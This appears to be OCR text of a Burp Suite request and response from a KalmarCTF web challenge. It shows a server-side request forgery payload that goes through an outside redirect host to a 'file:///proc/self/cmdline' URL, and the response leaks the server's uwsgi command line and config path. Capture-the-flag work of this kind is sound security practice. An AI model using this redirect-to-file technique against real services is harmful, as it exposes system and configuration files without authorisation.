 请求
美化 Raw Hex \n
1 POST /check HTTP/1.1
2 Host: is-it-down.chal-kalmarc.tf
3 Content-Length: 59
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://is-it-down.chal-kalmarc.tf
9 Referer: http://is-it-down.chal-kalmarc.tf/?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 url=https://ctf.hijwei.top/?wells=file:///proc/self/cmdline
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 01:59:10 GMT
3 Content-Type: application/json
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Server: cloudflare
7 CF-RAY: 868ad1ff4cef0467-HKG
8 Content-Length: 96
9
10 {
"content":"uwsgi\\x00--ini\\x00/etc/uwsgi/uwsgi-custom.ini\\x00",
"online":true,
"success":true
}
11